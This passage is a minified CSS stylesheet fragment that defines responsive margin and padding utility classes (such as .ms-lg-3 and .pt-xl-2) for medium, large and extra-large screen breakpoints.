d-10{margin-left:5rem!important}.me-md-10{margin-right:5rem!important}.ps-md-10{padding-left:5rem!important}.pe-md-10{padding-right:5rem!important}.ml-md-auto{margin-left:auto!important}.mr-md-auto{margin-right:auto!important}.ms-md-auto{margin-left:auto!important}.me-md-auto{margin-right:auto!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:992px){.mt-lg-0{margin-top:0rem!important}.ms-lg-0{margin-left:0rem!important}.me-lg-0{margin-right:0rem!important}.ps-lg-0{padding-left:0rem!important}.pe-lg-0{padding-right:0rem!important}.mt-lg-1{margin-top:0.5rem!important}.ms-lg-1{margin-left:0.5rem!important}.me-lg-1{margin-right:0.5rem!important}.ps-lg-1{padding-left:0.5rem!important}.pe-lg-1{padding-right:0.5rem!important}.mt-lg-2{margin-top:1rem!important}.ms-lg-2{margin-left:1rem!important}.me-lg-2{margin-right:1rem!important}.ps-lg-2{padding-left:1rem!important}.pe-lg-2{padding-right:1rem!important}.mt-lg-3{margin-top:1.5rem!important}.ms-lg-3{margin-left:1.5rem!important}.me-lg-3{margin-right:1.5rem!important}.ps-lg-3{padding-left:1.5rem!important}.pe-lg-3{padding-right:1.5rem!important}.mt-lg-4{margin-top:2rem!important}.ms-lg-4{margin-left:2rem!important}.me-lg-4{margin-right:2rem!important}.ps-lg-4{padding-left:2rem!important}.pe-lg-4{padding-right:2rem!important}.mt-lg-5{margin-top:2.5rem!important}.ms-lg-5{margin-left:2.5rem!important}.me-lg-5{margin-right:2.5rem!important}.ps-lg-5{padding-left:2.5rem!important}.pe-lg-5{padding-right:2.5rem!important}.mt-lg-6{margin-top:3rem!important}.ms-lg-6{margin-left:3rem!important}.me-lg-6{margin-right:3rem!important}.ps-lg-6{padding-left:3rem!important}.pe-lg-6{padding-right:3rem!important}.mt-lg-7{margin-top:3.5rem!important}.ms-lg-7{margin-left:3.5rem!important}.me-lg-7{margin-right:3.5rem!important}.ps-lg-7{padding-left:3.5rem!important}.pe-lg-7{padding-right:3.5rem!important}.mt-lg-8{margin-top:4rem!important}.ms-lg-8{margin-left:4rem!important}.me-lg-8{margin-right:4rem!important}.ps-lg-8{padding-left:4rem!important}.pe-lg-8{padding-right:4rem!important}.mt-lg-9{margin-top:4.5rem!important}.ms-lg-9{margin-left:4.5rem!important}.me-lg-9{margin-right:4.5rem!important}.ps-lg-9{padding-left:4.5rem!important}.pe-lg-9{padding-right:4.5rem!important}.mt-lg-10{margin-top:5rem!important}.ms-lg-10{margin-left:5rem!important}.me-lg-10{margin-right:5rem!important}.ps-lg-10{padding-left:5rem!important}.pe-lg-10{padding-right:5rem!important}.mb-lg-0{margin-bottom:0rem!important}.ms-lg-0{margin-left:0rem!important}.me-lg-0{margin-right:0rem!important}.ps-lg-0{padding-left:0rem!important}.pe-lg-0{padding-right:0rem!important}.mb-lg-1{margin-bottom:0.5rem!important}.ms-lg-1{margin-left:0.5rem!important}.me-lg-1{margin-right:0.5rem!important}.ps-lg-1{padding-left:0.5rem!important}.pe-lg-1{padding-right:0.5rem!important}.mb-lg-2{margin-bottom:1rem!important}.ms-lg-2{margin-left:1rem!important}.me-lg-2{margin-right:1rem!important}.ps-lg-2{padding-left:1rem!important}.pe-lg-2{padding-right:1rem!important}.mb-lg-3{margin-bottom:1.5rem!important}.ms-lg-3{margin-left:1.5rem!important}.me-lg-3{margin-right:1.5rem!important}.ps-lg-3{padding-left:1.5rem!important}.pe-lg-3{padding-right:1.5rem!important}.mb-lg-4{margin-bottom:2rem!important}.ms-lg-4{margin-left:2rem!important}.me-lg-4{margin-right:2rem!important}.ps-lg-4{padding-left:2rem!important}.pe-lg-4{padding-right:2rem!important}.mb-lg-5{margin-bottom:2.5rem!important}.ms-lg-5{margin-left:2.5rem!important}.me-lg-5{margin-right:2.5rem!important}.ps-lg-5{padding-left:2.5rem!important}.pe-lg-5{padding-right:2.5rem!important}.mb-lg-6{margin-bottom:3rem!important}.ms-lg-6{margin-left:3rem!important}.me-lg-6{margin-right:3rem!important}.ps-lg-6{padding-left:3rem!important}.pe-lg-6{padding-right:3rem!important}.mb-lg-7{margin-bottom:3.5rem!important}.ms-lg-7{margin-left:3.5rem!important}.me-lg-7{margin-right:3.5rem!important}.ps-lg-7{padding-left:3.5rem!important}.pe-lg-7{padding-right:3.5rem!important}.mb-lg-8{margin-bottom:4rem!important}.ms-lg-8{margin-left:4rem!important}.me-lg-8{margin-right:4rem!important}.ps-lg-8{padding-left:4rem!important}.pe-lg-8{padding-right:4rem!important}.mb-lg-9{margin-bottom:4.5rem!important}.ms-lg-9{margin-left:4.5rem!important}.me-lg-9{margin-right:4.5rem!important}.ps-lg-9{padding-left:4.5rem!important}.pe-lg-9{padding-right:4.5rem!important}.mb-lg-10{margin-bottom:5rem!important}.ms-lg-10{margin-left:5rem!important}.me-lg-10{margin-right:5rem!important}.ps-lg-10{padding-left:5rem!important}.pe-lg-10{padding-right:5rem!important}.ml-lg-0{margin-left:0rem!important}.ms-lg-0{margin-left:0rem!important}.me-lg-0{margin-right:0rem!important}.ps-lg-0{padding-left:0rem!important}.pe-lg-0{padding-right:0rem!important}.ml-lg-1{margin-left:0.5rem!important}.ms-lg-1{margin-left:0.5rem!important}.me-lg-1{margin-right:0.5rem!important}.ps-lg-1{padding-left:0.5rem!important}.pe-lg-1{padding-right:0.5rem!important}.ml-lg-2{margin-left:1rem!important}.ms-lg-2{margin-left:1rem!important}.me-lg-2{margin-right:1rem!important}.ps-lg-2{padding-left:1rem!important}.pe-lg-2{padding-right:1rem!important}.ml-lg-3{margin-left:1.5rem!important}.ms-lg-3{margin-left:1.5rem!important}.me-lg-3{margin-right:1.5rem!important}.ps-lg-3{padding-left:1.5rem!important}.pe-lg-3{padding-right:1.5rem!important}.ml-lg-4{margin-left:2rem!important}.ms-lg-4{margin-left:2rem!important}.me-lg-4{margin-right:2rem!important}.ps-lg-4{padding-left:2rem!important}.pe-lg-4{padding-right:2rem!important}.ml-lg-5{margin-left:2.5rem!important}.ms-lg-5{margin-left:2.5rem!important}.me-lg-5{margin-right:2.5rem!important}.ps-lg-5{padding-left:2.5rem!important}.pe-lg-5{padding-right:2.5rem!important}.ml-lg-6{margin-left:3rem!important}.ms-lg-6{margin-left:3rem!important}.me-lg-6{margin-right:3rem!important}.ps-lg-6{padding-left:3rem!important}.pe-lg-6{padding-right:3rem!important}.ml-lg-7{margin-left:3.5rem!important}.ms-lg-7{margin-left:3.5rem!important}.me-lg-7{margin-right:3.5rem!important}.ps-lg-7{padding-left:3.5rem!important}.pe-lg-7{padding-right:3.5rem!important}.ml-lg-8{margin-left:4rem!important}.ms-lg-8{margin-left:4rem!important}.me-lg-8{margin-right:4rem!important}.ps-lg-8{padding-left:4rem!important}.pe-lg-8{padding-right:4rem!important}.ml-lg-9{margin-left:4.5rem!important}.ms-lg-9{margin-left:4.5rem!important}.me-lg-9{margin-right:4.5rem!important}.ps-lg-9{padding-left:4.5rem!important}.pe-lg-9{padding-right:4.5rem!important}.ml-lg-10{margin-left:5rem!important}.ms-lg-10{margin-left:5rem!important}.me-lg-10{margin-right:5rem!important}.ps-lg-10{padding-left:5rem!important}.pe-lg-10{padding-right:5rem!important}.mr-lg-0{margin-right:0rem!important}.ms-lg-0{margin-left:0rem!important}.me-lg-0{margin-right:0rem!important}.ps-lg-0{padding-left:0rem!important}.pe-lg-0{padding-right:0rem!important}.mr-lg-1{margin-right:0.5rem!important}.ms-lg-1{margin-left:0.5rem!important}.me-lg-1{margin-right:0.5rem!important}.ps-lg-1{padding-left:0.5rem!important}.pe-lg-1{padding-right:0.5rem!important}.mr-lg-2{margin-right:1rem!important}.ms-lg-2{margin-left:1rem!important}.me-lg-2{margin-right:1rem!important}.ps-lg-2{padding-left:1rem!important}.pe-lg-2{padding-right:1rem!important}.mr-lg-3{margin-right:1.5rem!important}.ms-lg-3{margin-left:1.5rem!important}.me-lg-3{margin-right:1.5rem!important}.ps-lg-3{padding-left:1.5rem!important}.pe-lg-3{padding-right:1.5rem!important}.mr-lg-4{margin-right:2rem!important}.ms-lg-4{margin-left:2rem!important}.me-lg-4{margin-right:2rem!important}.ps-lg-4{padding-left:2rem!important}.pe-lg-4{padding-right:2rem!important}.mr-lg-5{margin-right:2.5rem!important}.ms-lg-5{margin-left:2.5rem!important}.me-lg-5{margin-right:2.5rem!important}.ps-lg-5{padding-left:2.5rem!important}.pe-lg-5{padding-right:2.5rem!important}.mr-lg-6{margin-right:3rem!important}.ms-lg-6{margin-left:3rem!important}.me-lg-6{margin-right:3rem!important}.ps-lg-6{padding-left:3rem!important}.pe-lg-6{padding-right:3rem!important}.mr-lg-7{margin-right:3.5rem!important}.ms-lg-7{margin-left:3.5rem!important}.me-lg-7{margin-right:3.5rem!important}.ps-lg-7{padding-left:3.5rem!important}.pe-lg-7{padding-right:3.5rem!important}.mr-lg-8{margin-right:4rem!important}.ms-lg-8{margin-left:4rem!important}.me-lg-8{margin-right:4rem!important}.ps-lg-8{padding-left:4rem!important}.pe-lg-8{padding-right:4rem!important}.mr-lg-9{margin-right:4.5rem!important}.ms-lg-9{margin-left:4.5rem!important}.me-lg-9{margin-right:4.5rem!important}.ps-lg-9{padding-left:4.5rem!important}.pe-lg-9{padding-right:4.5rem!important}.mr-lg-10{margin-right:5rem!important}.ms-lg-10{margin-left:5rem!important}.me-lg-10{margin-right:5rem!important}.ps-lg-10{padding-left:5rem!important}.pe-lg-10{padding-right:5rem!important}.pt-lg-0{padding-top:0rem!important}.ms-lg-0{margin-left:0rem!important}.me-lg-0{margin-right:0rem!important}.ps-lg-0{padding-left:0rem!important}.pe-lg-0{padding-right:0rem!important}.pt-lg-1{padding-top:0.5rem!important}.ms-lg-1{margin-left:0.5rem!important}.me-lg-1{margin-right:0.5rem!important}.ps-lg-1{padding-left:0.5rem!important}.pe-lg-1{padding-right:0.5rem!important}.pt-lg-2{padding-top:1rem!important}.ms-lg-2{margin-left:1rem!important}.me-lg-2{margin-right:1rem!important}.ps-lg-2{padding-left:1rem!important}.pe-lg-2{padding-right:1rem!important}.pt-lg-3{padding-top:1.5rem!important}.ms-lg-3{margin-left:1.5rem!important}.me-lg-3{margin-right:1.5rem!important}.ps-lg-3{padding-left:1.5rem!important}.pe-lg-3{padding-right:1.5rem!important}.pt-lg-4{padding-top:2rem!important}.ms-lg-4{margin-left:2rem!important}.me-lg-4{margin-right:2rem!important}.ps-lg-4{padding-left:2rem!important}.pe-lg-4{padding-right:2rem!important}.pt-lg-5{padding-top:2.5rem!important}.ms-lg-5{margin-left:2.5rem!important}.me-lg-5{margin-right:2.5rem!important}.ps-lg-5{padding-left:2.5rem!important}.pe-lg-5{padding-right:2.5rem!important}.pt-lg-6{padding-top:3rem!important}.ms-lg-6{margin-left:3rem!important}.me-lg-6{margin-right:3rem!important}.ps-lg-6{padding-left:3rem!important}.pe-lg-6{padding-right:3rem!important}.pt-lg-7{padding-top:3.5rem!important}.ms-lg-7{margin-left:3.5rem!important}.me-lg-7{margin-right:3.5rem!important}.ps-lg-7{padding-left:3.5rem!important}.pe-lg-7{padding-right:3.5rem!important}.pt-lg-8{padding-top:4rem!important}.ms-lg-8{margin-left:4rem!important}.me-lg-8{margin-right:4rem!important}.ps-lg-8{padding-left:4rem!important}.pe-lg-8{padding-right:4rem!important}.pt-lg-9{padding-top:4.5rem!important}.ms-lg-9{margin-left:4.5rem!important}.me-lg-9{margin-right:4.5rem!important}.ps-lg-9{padding-left:4.5rem!important}.pe-lg-9{padding-right:4.5rem!important}.pt-lg-10{padding-top:5rem!important}.ms-lg-10{margin-left:5rem!important}.me-lg-10{margin-right:5rem!important}.ps-lg-10{padding-left:5rem!important}.pe-lg-10{padding-right:5rem!important}.pb-lg-0{padding-bottom:0rem!important}.ms-lg-0{margin-left:0rem!important}.me-lg-0{margin-right:0rem!important}.ps-lg-0{padding-left:0rem!important}.pe-lg-0{padding-right:0rem!important}.pb-lg-1{padding-bottom:0.5rem!important}.ms-lg-1{margin-left:0.5rem!important}.me-lg-1{margin-right:0.5rem!important}.ps-lg-1{padding-left:0.5rem!important}.pe-lg-1{padding-right:0.5rem!important}.pb-lg-2{padding-bottom:1rem!important}.ms-lg-2{margin-left:1rem!important}.me-lg-2{margin-right:1rem!important}.ps-lg-2{padding-left:1rem!important}.pe-lg-2{padding-right:1rem!important}.pb-lg-3{padding-bottom:1.5rem!important}.ms-lg-3{margin-left:1.5rem!important}.me-lg-3{margin-right:1.5rem!important}.ps-lg-3{padding-left:1.5rem!important}.pe-lg-3{padding-right:1.5rem!important}.pb-lg-4{padding-bottom:2rem!important}.ms-lg-4{margin-left:2rem!important}.me-lg-4{margin-right:2rem!important}.ps-lg-4{padding-left:2rem!important}.pe-lg-4{padding-right:2rem!important}.pb-lg-5{padding-bottom:2.5rem!important}.ms-lg-5{margin-left:2.5rem!important}.me-lg-5{margin-right:2.5rem!important}.ps-lg-5{padding-left:2.5rem!important}.pe-lg-5{padding-right:2.5rem!important}.pb-lg-6{padding-bottom:3rem!important}.ms-lg-6{margin-left:3rem!important}.me-lg-6{margin-right:3rem!important}.ps-lg-6{padding-left:3rem!important}.pe-lg-6{padding-right:3rem!important}.pb-lg-7{padding-bottom:3.5rem!important}.ms-lg-7{margin-left:3.5rem!important}.me-lg-7{margin-right:3.5rem!important}.ps-lg-7{padding-left:3.5rem!important}.pe-lg-7{padding-right:3.5rem!important}.pb-lg-8{padding-bottom:4rem!important}.ms-lg-8{margin-left:4rem!important}.me-lg-8{margin-right:4rem!important}.ps-lg-8{padding-left:4rem!important}.pe-lg-8{padding-right:4rem!important}.pb-lg-9{padding-bottom:4.5rem!important}.ms-lg-9{margin-left:4.5rem!important}.me-lg-9{margin-right:4.5rem!important}.ps-lg-9{padding-left:4.5rem!important}.pe-lg-9{padding-right:4.5rem!important}.pb-lg-10{padding-bottom:5rem!important}.ms-lg-10{margin-left:5rem!important}.me-lg-10{margin-right:5rem!important}.ps-lg-10{padding-left:5rem!important}.pe-lg-10{padding-right:5rem!important}.pl-lg-0{padding-left:0rem!important}.ms-lg-0{margin-left:0rem!important}.me-lg-0{margin-right:0rem!important}.ps-lg-0{padding-left:0rem!important}.pe-lg-0{padding-right:0rem!important}.pl-lg-1{padding-left:0.5rem!important}.ms-lg-1{margin-left:0.5rem!important}.me-lg-1{margin-right:0.5rem!important}.ps-lg-1{padding-left:0.5rem!important}.pe-lg-1{padding-right:0.5rem!important}.pl-lg-2{padding-left:1rem!important}.ms-lg-2{margin-left:1rem!important}.me-lg-2{margin-right:1rem!important}.ps-lg-2{padding-left:1rem!important}.pe-lg-2{padding-right:1rem!important}.pl-lg-3{padding-left:1.5rem!important}.ms-lg-3{margin-left:1.5rem!important}.me-lg-3{margin-right:1.5rem!important}.ps-lg-3{padding-left:1.5rem!important}.pe-lg-3{padding-right:1.5rem!important}.pl-lg-4{padding-left:2rem!important}.ms-lg-4{margin-left:2rem!important}.me-lg-4{margin-right:2rem!important}.ps-lg-4{padding-left:2rem!important}.pe-lg-4{padding-right:2rem!important}.pl-lg-5{padding-left:2.5rem!important}.ms-lg-5{margin-left:2.5rem!important}.me-lg-5{margin-right:2.5rem!important}.ps-lg-5{padding-left:2.5rem!important}.pe-lg-5{padding-right:2.5rem!important}.pl-lg-6{padding-left:3rem!important}.ms-lg-6{margin-left:3rem!important}.me-lg-6{margin-right:3rem!important}.ps-lg-6{padding-left:3rem!important}.pe-lg-6{padding-right:3rem!important}.pl-lg-7{padding-left:3.5rem!important}.ms-lg-7{margin-left:3.5rem!important}.me-lg-7{margin-right:3.5rem!important}.ps-lg-7{padding-left:3.5rem!important}.pe-lg-7{padding-right:3.5rem!important}.pl-lg-8{padding-left:4rem!important}.ms-lg-8{margin-left:4rem!important}.me-lg-8{margin-right:4rem!important}.ps-lg-8{padding-left:4rem!important}.pe-lg-8{padding-right:4rem!important}.pl-lg-9{padding-left:4.5rem!important}.ms-lg-9{margin-left:4.5rem!important}.me-lg-9{margin-right:4.5rem!important}.ps-lg-9{padding-left:4.5rem!important}.pe-lg-9{padding-right:4.5rem!important}.pl-lg-10{padding-left:5rem!important}.ms-lg-10{margin-left:5rem!important}.me-lg-10{margin-right:5rem!important}.ps-lg-10{padding-left:5rem!important}.pe-lg-10{padding-right:5rem!important}.pr-lg-0{padding-right:0rem!important}.ms-lg-0{margin-left:0rem!important}.me-lg-0{margin-right:0rem!important}.ps-lg-0{padding-left:0rem!important}.pe-lg-0{padding-right:0rem!important}.pr-lg-1{padding-right:0.5rem!important}.ms-lg-1{margin-left:0.5rem!important}.me-lg-1{margin-right:0.5rem!important}.ps-lg-1{padding-left:0.5rem!important}.pe-lg-1{padding-right:0.5rem!important}.pr-lg-2{padding-right:1rem!important}.ms-lg-2{margin-left:1rem!important}.me-lg-2{margin-right:1rem!important}.ps-lg-2{padding-left:1rem!important}.pe-lg-2{padding-right:1rem!important}.pr-lg-3{padding-right:1.5rem!important}.ms-lg-3{margin-left:1.5rem!important}.me-lg-3{margin-right:1.5rem!important}.ps-lg-3{padding-left:1.5rem!important}.pe-lg-3{padding-right:1.5rem!important}.pr-lg-4{padding-right:2rem!important}.ms-lg-4{margin-left:2rem!important}.me-lg-4{margin-right:2rem!important}.ps-lg-4{padding-left:2rem!important}.pe-lg-4{padding-right:2rem!important}.pr-lg-5{padding-right:2.5rem!important}.ms-lg-5{margin-left:2.5rem!important}.me-lg-5{margin-right:2.5rem!important}.ps-lg-5{padding-left:2.5rem!important}.pe-lg-5{padding-right:2.5rem!important}.pr-lg-6{padding-right:3rem!important}.ms-lg-6{margin-left:3rem!important}.me-lg-6{margin-right:3rem!important}.ps-lg-6{padding-left:3rem!important}.pe-lg-6{padding-right:3rem!important}.pr-lg-7{padding-right:3.5rem!important}.ms-lg-7{margin-left:3.5rem!important}.me-lg-7{margin-right:3.5rem!important}.ps-lg-7{padding-left:3.5rem!important}.pe-lg-7{padding-right:3.5rem!important}.pr-lg-8{padding-right:4rem!important}.ms-lg-8{margin-left:4rem!important}.me-lg-8{margin-right:4rem!important}.ps-lg-8{padding-left:4rem!important}.pe-lg-8{padding-right:4rem!important}.pr-lg-9{padding-right:4.5rem!important}.ms-lg-9{margin-left:4.5rem!important}.me-lg-9{margin-right:4.5rem!important}.ps-lg-9{padding-left:4.5rem!important}.pe-lg-9{padding-right:4.5rem!important}.pr-lg-10{padding-right:5rem!important}.ms-lg-10{margin-left:5rem!important}.me-lg-10{margin-right:5rem!important}.ps-lg-10{padding-left:5rem!important}.pe-lg-10{padding-right:5rem!important}.ml-lg-auto{margin-left:auto!important}.mr-lg-auto{margin-right:auto!important}.ms-lg-auto{margin-left:auto!important}.me-lg-auto{margin-right:auto!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:1200px){.mt-xl-0{margin-top:0rem!important}.ms-xl-0{margin-left:0rem!important}.me-xl-0{margin-right:0rem!important}.ps-xl-0{padding-left:0rem!important}.pe-xl-0{padding-right:0rem!important}.mt-xl-1{margin-top:0.5rem!important}.ms-xl-1{margin-left:0.5rem!important}.me-xl-1{margin-right:0.5rem!important}.ps-xl-1{padding-left:0.5rem!important}.pe-xl-1{padding-right:0.5rem!important}.mt-xl-2{margin-top:1rem!important}.ms-xl-2{margin-left:1rem!important}.me-xl-2{margin-right:1rem!important}.ps-xl-2{padding-left:1rem!important}.pe-xl-2{padding-right:1rem!important}.mt-xl-3{margin-top:1.5rem!important}.ms-xl-3{margin-left:1.5rem!important}.me-xl-3{margin-right:1.5rem!important}.ps-xl-3{padding-left:1.5rem!important}.pe-xl-3{padding-right:1.5rem!important}.mt-xl-4{margin-top:2rem!important}.ms-xl-4{margin-left:2rem!important}.me-xl-4{margin-right:2rem!important}.ps-xl-4{padding-left:2rem!important}.pe-xl-4{padding-right:2rem!important}.mt-xl-5{margin-top:2.5rem!important}.ms-xl-5{margin-left:2.5rem!important}.me-xl-5{margin-right:2.5rem!important}.ps-xl-5{padding-left:2.5rem!important}.pe-xl-5{padding-right:2.5rem!important}.mt-xl-6{margin-top:3rem!important}.ms-xl-6{margin-left:3rem!important}.me-xl-6{margin-right:3rem!important}.ps-xl-6{padding-left:3rem!important}.pe-xl-6{padding-right:3rem!important}.mt-xl-7{margin-top:3.5rem!important}.ms-xl-7{margin-left:3.5rem!important}.me-xl-7{margin-right:3.5rem!important}.ps-xl-7{padding-left:3.5rem!important}.pe-xl-7{padding-right:3.5rem!important}.mt-xl-8{margin-top:4rem!important}.ms-xl-8{margin-left:4rem!important}.me-xl-8{margin-right:4rem!important}.ps-xl-8{padding-left:4rem!important}.pe-xl-8{padding-right:4rem!important}.mt-xl-9{margin-top:4.5rem!important}.ms-xl-9{margin-left:4.5rem!important}.me-xl-9{margin-right:4.5rem!important}.ps-xl-9{padding-left:4.5rem!important}.pe-xl-9{padding-right:4.5rem!important}.mt-xl-10{margin-top:5rem!important}.ms-xl-10{margin-left:5rem!important}.me-xl-10{margin-right:5rem!important}.ps-xl-10{padding-left:5rem!important}.pe-xl-10{padding-right:5rem!important}.mb-xl-0{margin-bottom:0rem!important}.ms-xl-0{margin-left:0rem!important}.me-xl-0{margin-right:0rem!important}.ps-xl-0{padding-left:0rem!important}.pe-xl-0{padding-right:0rem!important}.mb-xl-1{margin-bottom:0.5rem!important}.ms-xl-1{margin-left:0.5rem!important}.me-xl-1{margin-right:0.5rem!important}.ps-xl-1{padding-left:0.5rem!important}.pe-xl-1{padding-right:0.5rem!important}.mb-xl-2{margin-bottom:1rem!important}.ms-xl-2{margin-left:1rem!important}.me-xl-2{margin-right:1rem!important}.ps-xl-2{padding-left:1rem!important}.pe-xl-2{padding-right:1rem!important}.mb-xl-3{margin-bottom:1.5rem!important}.ms-xl-3{margin-left:1.5rem!important}.me-xl-3{margin-right:1.5rem!important}.ps-xl-3{padding-left:1.5rem!important}.pe-xl-3{padding-right:1.5rem!important}.mb-xl-4{margin-bottom:2rem!important}.ms-xl-4{margin-left:2rem!important}.me-xl-4{margin-right:2rem!important}.ps-xl-4{padding-left:2rem!important}.pe-xl-4{padding-right:2rem!important}.mb-xl-5{margin-bottom:2.5rem!important}.ms-xl-5{margin-left:2.5rem!important}.me-xl-5{margin-right:2.5rem!important}.ps-xl-5{padding-left:2.5rem!important}.pe-xl-5{padding-right:2.5rem!important}.mb-xl-6{margin-bottom:3rem!important}.ms-xl-6{margin-left:3rem!important}.me-xl-6{margin-right:3rem!important}.ps-xl-6{padding-left:3rem!important}.pe-xl-6{padding-right:3rem!important}.mb-xl-7{margin-bottom:3.5rem!important}.ms-xl-7{margin-left:3.5rem!important}.me-xl-7{margin-right:3.5rem!important}.ps-xl-7{padding-left:3.5rem!important}.pe-xl-7{padding-right:3.5rem!important}.mb-xl-8{margin-bottom:4rem!important}.ms-xl-8{margin-left:4rem!important}.me-xl-8{margin-right:4rem!important}.ps-xl-8{padding-left:4rem!important}.pe-xl-8{padding-right:4rem!important}.mb-xl-9{margin-bottom:4.5rem!important}.ms-xl-9{margin-left:4.5rem!important}.me-xl-9{margin-right:4.5rem!important}.ps-xl-9{padding-left:4.5rem!important}.pe-xl-9{padding-right:4.5rem!important}.mb-xl-10{margin-bottom:5rem!important}.ms-xl-10{margin-left:5rem!important}.me-xl-10{margin-right:5rem!important}.ps-xl-10{padding-left:5rem!important}.pe-xl-10{padding-right:5rem!important}.ml-xl-0{margin-left:0rem!important}.ms-xl-0{margin-left:0rem!important}.me-xl-0{margin-right:0rem!important}.ps-xl-0{padding-left:0rem!important}.pe-xl-0{padding-right:0rem!important}.ml-xl-1{margin-left:0.5rem!important}.ms-xl-1{margin-left:0.5rem!important}.me-xl-1{margin-right:0.5rem!important}.ps-xl-1{padding-left:0.5rem!important}.pe-xl-1{padding-right:0.5rem!important}.ml-xl-2{margin-left:1rem!important}.ms-xl-2{margin-left:1rem!important}.me-xl-2{margin-right:1rem!important}.ps-xl-2{padding-left:1rem!important}.pe-xl-2{padding-right:1rem!important}.ml-xl-3{margin-left:1.5rem!important}.ms-xl-3{margin-left:1.5rem!important}.me-xl-3{margin-right:1.5rem!important}.ps-xl-3{padding-left:1.5rem!important}.pe-xl-3{padding-right:1.5rem!important}.ml-xl-4{margin-left:2rem!important}.ms-xl-4{margin-left:2rem!important}.me-xl-4{margin-right:2rem!important}.ps-xl-4{padding-left:2rem!important}.pe-xl-4{padding-right:2rem!important}.ml-xl-5{margin-left:2.5rem!important}.ms-xl-5{margin-left:2.5rem!important}.me-xl-5{margin-right:2.5rem!important}.ps-xl-5{padding-left:2.5rem!important}.pe-xl-5{padding-right:2.5rem!important}.ml-xl-6{margin-left:3rem!important}.ms-xl-6{margin-left:3rem!important}.me-xl-6{margin-right:3rem!important}.ps-xl-6{padding-left:3rem!important}.pe-xl-6{padding-right:3rem!important}.ml-xl-7{margin-left:3.5rem!important}.ms-xl-7{margin-left:3.5rem!important}.me-xl-7{margin-right:3.5rem!important}.ps-xl-7{padding-left:3.5rem!important}.pe-xl-7{padding-right:3.5rem!important}.ml-xl-8{margin-left:4rem!important}.ms-xl-8{margin-left:4rem!important}.me-xl-8{margin-right:4rem!important}.ps-xl-8{padding-left:4rem!important}.pe-xl-8{padding-right:4rem!important}.ml-xl-9{margin-left:4.5rem!important}.ms-xl-9{margin-left:4.5rem!important}.me-xl-9{margin-right:4.5rem!important}.ps-xl-9{padding-left:4.5rem!important}.pe-xl-9{padding-right:4.5rem!important}.ml-xl-10{margin-left:5rem!important}.ms-xl-10{margin-left:5rem!important}.me-xl-10{margin-right:5rem!important}.ps-xl-10{padding-left:5rem!important}.pe-xl-10{padding-right:5rem!important}.mr-xl-0{margin-right:0rem!important}.ms-xl-0{margin-left:0rem!important}.me-xl-0{margin-right:0rem!important}.ps-xl-0{padding-left:0rem!important}.pe-xl-0{padding-right:0rem!important}.mr-xl-1{margin-right:0.5rem!important}.ms-xl-1{margin-left:0.5rem!important}.me-xl-1{margin-right:0.5rem!important}.ps-xl-1{padding-left:0.5rem!important}.pe-xl-1{padding-right:0.5rem!important}.mr-xl-2{margin-right:1rem!important}.ms-xl-2{margin-left:1rem!important}.me-xl-2{margin-right:1rem!important}.ps-xl-2{padding-left:1rem!important}.pe-xl-2{padding-right:1rem!important}.mr-xl-3{margin-right:1.5rem!important}.ms-xl-3{margin-left:1.5rem!important}.me-xl-3{margin-right:1.5rem!important}.ps-xl-3{padding-left:1.5rem!important}.pe-xl-3{padding-right:1.5rem!important}.mr-xl-4{margin-right:2rem!important}.ms-xl-4{margin-left:2rem!important}.me-xl-4{margin-right:2rem!important}.ps-xl-4{padding-left:2rem!important}.pe-xl-4{padding-right:2rem!important}.mr-xl-5{margin-right:2.5rem!important}.ms-xl-5{margin-left:2.5rem!important}.me-xl-5{margin-right:2.5rem!important}.ps-xl-5{padding-left:2.5rem!important}.pe-xl-5{padding-right:2.5rem!important}.mr-xl-6{margin-right:3rem!important}.ms-xl-6{margin-left:3rem!important}.me-xl-6{margin-right:3rem!important}.ps-xl-6{padding-left:3rem!important}.pe-xl-6{padding-right:3rem!important}.mr-xl-7{margin-right:3.5rem!important}.ms-xl-7{margin-left:3.5rem!important}.me-xl-7{margin-right:3.5rem!important}.ps-xl-7{padding-left:3.5rem!important}.pe-xl-7{padding-right:3.5rem!important}.mr-xl-8{margin-right:4rem!important}.ms-xl-8{margin-left:4rem!important}.me-xl-8{margin-right:4rem!important}.ps-xl-8{padding-left:4rem!important}.pe-xl-8{padding-right:4rem!important}.mr-xl-9{margin-right:4.5rem!important}.ms-xl-9{margin-left:4.5rem!important}.me-xl-9{margin-right:4.5rem!important}.ps-xl-9{padding-left:4.5rem!important}.pe-xl-9{padding-right:4.5rem!important}.mr-xl-10{margin-right:5rem!important}.ms-xl-10{margin-left:5rem!important}.me-xl-10{margin-right:5rem!important}.ps-xl-10{padding-left:5rem!important}.pe-xl-10{padding-right:5rem!important}.pt-xl-0{padding-top:0rem!important}.ms-xl-0{margin-left:0rem!important}.me-xl-0{margin-right:0rem!important}.ps-xl-0{padding-left:0rem!important}.pe-xl-0{padding-right:0rem!important}.pt-xl-1{padding-top:0.5rem!important}.ms-xl-1{margin-left:0.5rem!important}.me-xl-1{margin-right:0.5rem!important}.ps-xl-1{padding-left:0.5rem!important}.pe-xl-1{padding-right:0.5rem!important}.pt-xl-2{padding-top:1rem!important}.ms-xl-2{margin-left:1rem!important}.me-xl-2{margin-right:1rem!important}.ps-xl-2{padding-left:1rem!important}.pe-xl-2{padding-right:1rem!important}.pt-xl-3{padding-top:1.5rem!important}.ms-xl-3{margin-left:1.5rem!important}.me-xl-3{margin-right:1.5rem!important}.ps-xl-3{padding-left:1.5rem!important}.pe-xl-3{padding-right:1.5rem!important}.pt-xl-4{padding-top:2rem!important}.ms-xl-4{margin-left:2rem!important}.me-xl-4{margin-right:2rem!important}.ps-xl-4{padding-left:2rem!important}.pe-xl-4{padding-right:2rem!important}.pt-xl-5{padding-top:2.5rem!important}.ms-xl-5{margin-left:2.5rem!important}.me-xl-5{margin-right:2.5rem!important}.ps-xl-5{padding-left:2.5rem!important}.pe-xl-5{padding-right:2.5rem!important}.pt-xl-6{padding-top:3rem!important}.ms-xl-6{margin-left:3rem!important}.me-xl-6{margin-right:3rem!important}.ps-xl-6{padding-left:3rem!important}.pe-xl-6{padding-right:3rem!important}.pt-xl-7{padding-top:3.5rem!important}.ms-xl-7{margin-left:3.5rem!important}.me-xl-7{margin-right:3.5rem!important}.ps-xl-7{padding-left:3.5rem!important}.pe-xl-7{padding-right:3.5rem!important}.pt-xl-8{padding-top:4rem!important}.ms-xl-8{margin-left:4rem!important}.me-xl-8{margin-right:4rem!important}.ps-xl-8{padding-left:4rem!important}.pe-xl-8{padding-right:4rem!important}.pt-xl-9{padding-top:4.5rem!important}.ms-xl